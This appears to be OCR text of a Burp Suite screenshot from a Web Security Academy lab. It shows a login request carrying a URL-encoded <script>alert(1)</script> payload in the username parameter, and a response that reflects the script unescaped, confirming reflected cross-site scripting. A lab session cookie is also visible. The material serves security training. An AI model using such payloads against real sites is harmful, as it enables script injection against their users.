 1 GET /login?username=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&password=n33r8
HTTP/2
2 Host: cms-0a2b00c503b978c680d012d500b500d2.web-security-academy.net
3 Cookie: session=P2N60EvbTs21B4czRVAjyOH8uE7r7pfT
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: https://cms-0a2b00c503b978c680d012d500b500d2.web-security-academy.n
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
12 Accept:
? Search 0 highlights
Response
Pretty Raw Hex Render \n
6 <head>
7 <title>
Login
</title>
8 </head>
9 <body>
10 <h1>
Login
</h1>
11 <section>
12 <p>
Invalid username: <script>
alert(1)
</script>
</p>